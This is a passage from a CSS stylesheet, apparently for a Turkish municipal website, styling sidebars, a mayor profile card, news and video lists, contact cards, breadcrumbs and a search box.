  -ms-flex-pack: center;
  justify-content: center;
  height: 80px;
  color: #fff;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 10px;
}
.page-content__buttons a._address .icon-wrp .icon {
  font-size: 24px;
}
.page-content__buttons a._address .icon-wrp .heading {
  font-size: 12px;
  font-weight: 600;
  margin-top: 6px;
  line-height: 1.2;
  text-align: center;
}
.page-content__buttons a > .icon {
  font-size: 20px;
  background: #1553a4;
  width: 48px;
  height: 48px;
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 10px;
  -webkit-box-shadow: 0 8px 14px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 14px 0 rgba(0, 0, 0, 0.15);
}
.page-content__buttons a .desc {
  padding-left: 15px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.page-content__buttons a .desc .heading {
  font-size: 12px;
  font-weight: 300;
}
.page-content__buttons a .desc .text {
  font-size: 14px;
  line-height: 1.3;
  font-weight: 600;
}
.page-content__updated {
  margin-top: 50px;
}
.page-content__updated .text {
  color: #999;
  font-size: 12px;
  font-family: "Poppins", "Poppins";
}
.page-content__information {
  margin-bottom: 40px;
  position: relative;
  z-index: 1;
}
.page-content__information > ul {
  border-radius: 13px;
  background: rgba(239, 242, 247, 0.7);
}
.page-content__information > ul > li {
  position: relative;
}
.page-content__information > ul > li:hover .item {
  background: var(--maincolor);
}
.page-content__information > ul > li:hover .item .icon {
  color: rgba(255, 255, 255, 0.5);
}
.page-content__information > ul > li:hover .item .desc .heading {
  color: #fff;
}
.page-content__information > ul > li:hover .item .desc .text {
  color: #fff;
}
.page-content__information > ul > li:hover .detail {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
@media (min-width: 992px) {
  .page-content__information > ul > li:not(:last-child) .item {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:first-child .item {
    border-radius: 13px 0 0 13px;
  }
  .page-content__information > ul > li:last-child .item {
    border-radius: 0 13px 13px 0;
  }
}
@media (max-width: 479px) {
  .page-content__information > ul > li:not(:last-child) .item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:first-child .item {
    border-radius: 13px 13px 0 0;
  }
  .page-content__information > ul > li:last-child .item {
    border-radius: 0 0 13px 13px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .page-content__information > ul > li:nth-child(2n + 1) .item {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:nth-last-child(n + 3) .item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:nth-child(1) .item {
    border-radius: 13px 0 0 0;
  }
  .page-content__information > ul > li:nth-child(2) .item {
    border-radius: 0 13px 0 0;
  }
  .page-content__information > ul > li:nth-last-child(1) .item {
    border-radius: 0 0 13px 0;
  }
  .page-content__information > ul > li:nth-last-child(2) .item {
    border-radius: 0 0 0 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__information > ul > li:not(:nth-child(3n + 3)) .item {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:nth-last-child(n + 4) .item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .page-content__information > ul > li:nth-child(1) .item {
    border-radius: 13px 0 0 0;
  }
  .page-content__information > ul > li:nth-child(3) .item {
    border-radius: 0 13px 0 0;
  }
  .page-content__information > ul > li:nth-last-child(1) .item {
    border-radius: 0 0 13px 0;
  }
  .page-content__information > ul > li:nth-last-child(3) .item {
    border-radius: 0 0 0 13px;
  }
}
.page-content__information .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 90px;
  padding-left: 22px;
  padding-right: 22px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.page-content__information .item .icon {
  color: var(--maincolor);
  font-size: 32px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-content__information .item .icon {
    display: none;
  }
}
.page-content__information .item .desc {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  font-family: "Poppins", "Poppins";
  line-height: 1.3;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-content__information .item .desc {
    padding-left: 0;
  }
}
.page-content__information .item .desc .heading {
  color: var(--maincolor);
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
}
.page-content__information .item .desc .text {
  color: #666;
  font-size: 13px;
  margin-top: 5px;
}
.page-content__information .detail {
  position: absolute;
  left: -15px;
  right: -15px;
  background: #fff;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  border-radius: 13px;
  margin-top: 17px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.page-content__information .detail::before {
  content: "";
  position: absolute;
  top: -10px;
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #fff transparent;
  -webkit-filter: drop-shadow(0 -3px 3px rgba(73, 82, 91, 0.07));
  filter: drop-shadow(0 -3px 3px rgba(73, 82, 91, 0.07));
}
.page-content__information .detail-content {
  padding: 10px;
}
.page-content__information .detail-photo {
  height: 220px;
  overflow: hidden;
  border-radius: 10px;
}
.page-content__information .detail-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.page-content__information .detail-information {
  padding-top: 15px;
}
.page-content__information .detail-information a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666;
  font-size: 13px;
  font-family: "Poppins", "Poppins";
}
.page-content__information .detail-information a:not(:last-child) {
  margin-bottom: 10px;
}
.page-content__information .detail-information a .icon {
  font-size: 14px;
  color: var(--maincolor);
  width: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 8px;
}
.col-sidebar {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
  z-index: 1;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-sidebar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 28%;
    flex: 0 0 28%;
    max-width: 28%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-sidebar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 34%;
    flex: 0 0 34%;
    max-width: 34%;
  }
}
@media (max-width: 767px) {
  .col-sidebar {
    -webkit-box-flex: 0;
    display: none;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 25px;
    padding: 0;
  }
}
.col-sidebar > div {
  margin-bottom: 30px;
}
.col-sidebar > div:last-child {
  margin-bottom: 0;
}
.col-sidebar__nav ul {
  background: #eff2f7;
  overflow: hidden;
}
.col-sidebar__nav ul li:not(.heading):not(:first-child) {
  border-top: 1px solid white;
}
.col-sidebar__nav ul li:not(.heading):hover a {
  padding-left: 30px;
  background: var(--maincolor);
  color: #fff;
}
.col-sidebar__nav ul li:not(.heading):hover a:after {
  -webkit-transform: translateY(-50%) rotate(45deg) scale(1.5);
  transform: translateY(-50%) rotate(45deg) scale(1.5);
}
.col-sidebar__nav ul li.heading a {
  background: var(--maincolor);
  color: #fff !important;
  font-size: 16px;
}
.col-sidebar__nav ul li.heading a:after {
  display: none;
}
.col-sidebar__nav ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 13px;
  line-height: 1.6;
  text-transform: uppercase;
  font-weight: 800;
  font-family: "Poppins", "Poppins";
  padding: 17px 50px 17px 25px;
  color: #49525b;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__nav ul li a:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 25px;
  z-index: 12;
  width: 8px;
  height: 8px;
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  opacity: 0.5;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__buttons {
  border: 1px solid rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  background: #fff;
  overflow: hidden;
}
.col-sidebar__buttons ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.col-sidebar__buttons ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Poppins", "Poppins";
  text-transform: uppercase;
  padding: 18px;
  color: #49525b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__buttons ul li a:hover {
  background: var(--maincolor);
  color: #fff;
}
.col-sidebar__buttons ul li a:hover .icon {
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
}
.col-sidebar__buttons .icon {
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(85, 178, 80, 0.1);
  border-radius: 10px;
  color: var(--maincolor);
  font-size: 24px;
}
.col-sidebar__buttons .title {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  font-size: 13px;
  font-weight: 800;
  line-height: 1.5;
}
.col-sidebar__shortcuts ul:hover li .item {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  opacity: 0.75;
}
.col-sidebar__shortcuts ul li:nth-last-child(n + 3) {
  margin-bottom: 10px;
}
.col-sidebar__shortcuts ul li:hover .item {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.col-sidebar__shortcuts .item {
  background: var(--maincolor);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 170px;
  color: #fff;
  border-radius: 13px;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__shortcuts .item .icon {
  font-size: 40px;
}
.col-sidebar__shortcuts .item .title {
  font-size: 14px;
  font-weight: 800;
  line-height: 1.4;
  max-width: 94px;
  margin-top: 15px;
  text-transform: uppercase;
}
.col-sidebar__mayor-header {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
.col-sidebar__mayor-photo {
  overflow: hidden;
  height: 300px;
}
.col-sidebar__mayor-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.col-sidebar__mayor-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.8))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.8));
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 30px;
}
.col-sidebar__mayor-body .title {
  color: #fff;
  font-size: 20px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1.2;
}
.col-sidebar__mayor-body .tag {
  color: rgba(255, 255, 255, 0.7);
  font-size: 13px;
}
.col-sidebar__mayor-social {
  margin-top: 10px;
}
.col-sidebar__mayor-social a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 14px;
  width: 30px;
  height: 30px;
  display: inline-flex;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__mayor-social a:not(:last-child) {
  margin-right: 10px;
}
.col-sidebar__mayor-social a:hover {
  background: #fff;
  color: #49525b;
}
.col-sidebar__mayor-footer {
  background: #eff2f7;
  border-radius: 0 0 10px 10px;
  padding: 20px 25px;
}
.col-sidebar__mayor-footer ul li a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #1553a4;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  padding-top: 4px;
  padding-bottom: 4px;
}
.col-sidebar__mayor-footer ul li a:before {
  content: "";
  display: block;
  background: currentColor;
  width: 6px;
  height: 6px;
  margin-right: 8px;
  opacity: 0.3;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.col-sidebar__mayor-footer ul li a:hover {
  color: var(--maincolor);
}
.col-sidebar__posts ul li:not(:last-child) {
  margin-bottom: 15px;
}
.col-sidebar__posts.pos-sticky {
  top: 90px;
}
.col-sidebar__posts.list-number ul {
  counter-reset: dots;
}
.col-sidebar__posts.list-number ul li {
  position: relative;
}
.col-sidebar__posts.list-number .news-dot {
  counter-increment: dots;
  background: var(--maincolor);
  position: absolute;
  top: 50%;
  left: -15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 29px;
  height: 29px;
  border: 2px solid #fff;
  border-radius: 100%;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 11px;
  font-family: "Poppins", "Poppins";
  font-weight: 900;
  z-index: 1;
}
.col-sidebar__posts.list-number .news-dot:before {
  content: counter(dots, decimal-leading-zero) " ";
}
.col-sidebar__posts .item {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
  -webkit-box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.1);
  border: 1px solid transparent;
  border-radius: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}
.col-sidebar__posts .item:hover {
  border: 1px solid rgba(0, 0, 0, 0.08);
}
.col-sidebar__posts .item .photo {
  width: 110px;
  height: 100px;
  overflow: hidden;
  border-radius: 10px 0 0 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-sidebar__posts .item .photo {
    width: 100px;
  }
}
.col-sidebar__posts .item .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.col-sidebar__posts .item .description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  padding-right: 5px;
}
.col-sidebar__posts .item .description .tag {
  font-size: 11px;
  font-weight: 800;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #fff;
  padding: 0 5px;
  border-radius: 4px;
}
.col-sidebar__posts .item .description .title {
  color: #333;
  font-size: 14px;
  font-family: "Poppins", "Poppins";
  font-weight: 700;
  line-height: 1.3;
  overflow: hidden;
  max-height: 37px;
}
.col-sidebar__posts .item .description .date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Poppins", "Poppins";
  font-size: 11px;
  color: #999;
}
.col-sidebar__posts .item .description .date .icon {
  font-size: 11px;
  margin-right: 5px;
  margin-top: -2px;
}
.col-sidebar__video a {
  display: block;
  position: relative;
}
.col-sidebar__video a:hover .col-sidebar__video-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.col-sidebar__video a:hover .col-sidebar__video-body:before {
  opacity: 0.8;
}
.col-sidebar__video-cover {
  height: 185px;
  overflow: hidden;
  border-radius: 10px;
}
.col-sidebar__video-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}
.col-sidebar__video-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  z-index: 1;
}
.col-sidebar__video-body:before {
  content: "";
  position: absolute;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(black)
  );
  background: linear-gradient(transparent, black);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  opacity: 0.6;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__video-body > div {
  padding: 20px;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.col-sidebar__video-body .icon {
  color: #fff;
  font-size: 50px;
}
.col-sidebar__video-body .title {
  padding-left: 15px;
  color: #fff;
  font-family: "Poppins", "Poppins";
  font-size: 16px;
  line-height: 1.3;
  font-weight: 600;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  max-height: 63px;
  overflow: hidden;
}
.col-sidebar__video-other {
  margin-top: 5px;
}
.col-sidebar__video-other ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  font-family: "Poppins", "Poppins";
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding-top: 18px;
  padding-bottom: 18px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__video-other ul li a:hover {
  color: var(--maincolor);
}
.col-sidebar__video-other .icon {
  opacity: 0.5;
  font-size: 24px;
}
.col-sidebar__video-other .title {
  font-size: 16px;
  font-weight: 700;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 18px;
  line-height: 1.3;
}
.col-sidebar__activities ul li:not(:last-child) {
  margin-bottom: 11px;
}
.col-sidebar__activities ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 1px solid rgba(0, 0, 0, 0.08);
  background: #fff;
  border-radius: 10px;
  padding: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__activities ul li a:hover {
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}
.col-sidebar__activities .photo {
  width: 110px;
  background: #fff;
  padding: 4px;
  border-radius: 10px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
.col-sidebar__activities .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  border-radius: 7px;
}
.col-sidebar__activities .description {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.col-sidebar__activities .description .title {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 800;
  line-height: 1.3;
}
.col-sidebar__activities .description .tag {
  font-size: 12px;
  color: #999;
  line-height: 1.1;
  font-weight: 600;
  font-style: italic;
}
.col-sidebar__activities .description .text {
  font-size: 12px;
  font-family: "Poppins", "Poppins";
  color: #666;
  margin-top: 15px;
  line-height: 1.4;
}
@media (max-width: 991px) {
  .col-sidebar__categories {
    margin-top: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .col-sidebar__categories {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
  }
}
.col-sidebar__categories.pos-sticky {
  top: 40px;
}
.col-sidebar__category {
  background: #fff;
  padding: 20px 25px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 13px;
}
.col-sidebar__category:not(:last-child) {
  margin-bottom: 20px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .col-sidebar__category {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.col-sidebar__category .heading {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 900;
  margin-bottom: 5px;
  display: block;
}
.col-sidebar__category ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.col-sidebar__category ul li:last-child {
  border-bottom: 0 none;
}
.col-sidebar__category ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #666;
  font-size: 13px;
  font-weight: 500;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-right: 40px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  position: relative;
  z-index: 1;
}
.col-sidebar__category ul li a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -1px;
  right: -25px;
  bottom: -1px;
  left: -25px;
  background: #e7f3e6;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.col-sidebar__category ul li a:hover {
  color: var(--maincolor);
}
.col-sidebar__category ul li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.col-sidebar__category ul li a:after {
  content: attr(data-company-total);
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "Poppins", "Poppins";
  color: #999;
  font-weight: 300;
  font-size: 12px;
}
.col-sidebar__category ul li a .icon {
  color: var(--maincolor);
  font-size: 14px;
  width: 25px;
  margin-right: 7px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
@media (max-width: 767px) {
  .breadcrumb {
    display: none;
  }
}
.breadcrumb.style-2 {
  margin-bottom: 30px;
  padding-bottom: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.breadcrumb.style-2 ul li a {
  color: #999;
  opacity: 1;
}
.breadcrumb.light ul li a {
  color: #fff;
}
.breadcrumb.large ul li a {
  font-size: 13px;
}
.breadcrumb.center ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.breadcrumb ul li a {
  font-size: 11px;
  color: #666;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  height: 30px;
  opacity: 0.5;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.breadcrumb ul li a:after {
  content: "";
  width: 6px;
  height: 6px;
  border-top: 1px solid currentColor;
  border-right: 1px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-left: 8px;
  margin-right: 13px;
}
.breadcrumb ul li a:hover {
  opacity: 1;
}
.breadcrumb ul li a .icon {
  font-size: 13px;
}
.breadcrumb ul li:last-child a:after {
  display: none;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.contact-address {
  /* margin-top: 60px; */
}
.contact-address__card {
  position: relative;
}
.contact-address__card:hover .contact-address__card-header {
  background: var(--maincolor);
}
.contact-address__card:hover .contact-address__card-header .icon {
  color: #fff;
}
.contact-address__card:hover .contact-address__card-header .title {
  color: #fff;
}
.contact-address__card-header {
  background: rgba(85, 178, 80, 0.1);
  border-radius: 13px 13px 0 0;
  height: 100px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.contact-address__card-header._iett {
  border-radius: 13px;
  text-align: center;
}
.contact-address__card-header .icon {
  color: var(--maincolor);
  font-size: 32px;
}
.contact-address__card-header .title {
  color: var(--maincolor);
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  line-height: 1.2;
  margin-top: 10px;
}
.contact-address__card-footer {
  background: #fff;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  border-radius: 0 0 13px 13px;
  height: 100px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 20px;
}
.contact-address__card-footer .text {
  font-family: "Poppins", "Poppins";
  font-size: 12px;
  padding-left: 15px;
  padding-right: 15px;
  line-height: 1.3;
  color: #666;
}
.contact-address__card-footer .text.large {
  font-size: 18px;
  font-weight: 300;
}
.contact-address__card-footer a.text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.contact-address__card-footer a.text:hover {
  color: #55acef;
}
.contact-form {
  margin-top: 80px;
}
.contact-form__summary {
  padding-top: 20px;
}
@media (max-width: 767px) {
  .contact-form__summary {
    padding-top: 0;
    padding-bottom: 40px;
  }
}
.contact-form .section-header .text {
  color: #666;
}
.contact-social {
  margin-top: 80px;
}
.contact-social__content {
  background-image: url("../../assets/img/slide/1.jpg");
  background-blend-mode: multiply;
  background-color: #1553a4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 190px;
  border-radius: 15px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.contact-social__content a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-size: 42px;
  border-radius: 13px;
  width: 80px;
  height: 80px;
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1px solid transparent;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.contact-social__content a:not(:last-child) {
  margin-right: 10px;
}
@media (max-width: 479px) {
  .contact-social__content a {
    font-size: 24px;
    width: 30px;
    height: 30px;
  }
}
.contact-social__content a:hover {
  border: 1px solid #fff;
}
.contact-social__content a img {
  width: 42px;
}
@media (max-width: 479px) {
  .contact-social__content a img {
    width: 28px;
  }
}
.contact-map {
  background: #fff;
  padding: 20px;
  border-radius: 13px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
}
.contact-map iframe {
  height: 500px;
  width: 100%;
  border-radius: 13px;
}
@media (max-width: 767px) {
  .contact-map iframe {
    height: 300px;
  }
}
.activities-search.small {
  width: 500px;
  margin: 0 auto;
}
.activities-search.small input {
  height: 70px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: -0.3px;
}
.activities-search.small .icon {
  font-size: 20px;
}
.activities-search form {
  position: relative;
}
.activities-search input {
  height: 120px;
  width: 100%;
  font-family: "Poppins", "Poppins";
  color: #999;
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -0.5px;
}
@media (max-width: 479px) {
  .activities-search input {
    font-size: 14px;
    letter-spacing: 0;
    height: 75px;
  }
}
.activities-search .icon {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  color: var(--maincolor);
  font-size: 32px;
}
@media (max-width: 479px) {
  .activities-search .icon {
    font-size: 20px;
  }
}
.activities-step:not(:last-child) {
  margin-bottom: 10px;
}
.activities-step.is-open .activities-step__header {
  background: rgba(85, 178, 80, 0.1);
}
.activities-step.is-open .activities-step__header .heading .title {
  color: var(--maincolor);
}
.activities-step.is-open .activities-step__header .circle-arrow .icon {
